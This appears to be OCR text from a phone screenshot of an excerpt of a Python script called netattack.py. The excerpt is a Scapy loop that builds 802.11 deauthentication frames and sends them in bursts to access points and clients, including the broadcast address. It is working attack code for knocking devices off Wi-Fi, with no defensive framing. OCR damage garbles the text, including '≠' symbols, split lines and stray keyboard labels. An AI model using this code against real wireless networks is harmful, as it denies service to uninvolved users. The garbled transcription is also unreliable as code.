 8:28 PM ··· 4.5G 39
ots.sh netattack.py M↓ README.md
261 while amount > 0 and not endless:
262 for ap in bssid:
263 ap_c_pckt = Dot11(addr1=client,
addr2=ap, addr3=ap) /
Dot11Deauth()
264 if client ≠ 'FF:FF:FF:FF:FF:FF':
265 c_ap_pckt = Dot11(addr1=ap,
addr2=client, addr3=ap) /
Dot11Deauth()
266 try:
267 for x in range(args
.packetburst):
268 send(ap_c_pckt)
269 if client ≠ 'FF:FF:FF:FF
:FF:FF':
270 send(c_ap_pckt)
271 print('[' +G+ '+' +W+ '] Sent
Deauth-Packets to ' + ap)
272
273 amount -= 1
274 time.sleep(sleep)
275
276 except (KeyboardInterrupt):
277 print('\n[' +R+ '!' +W+ ']
ENDING SCRIPT...')
278 sys.exit(0)
279
280 print('[' +R+ '!' +W+ '] Finished
successfully.')
281
CTRL SHFT ESC
M M C C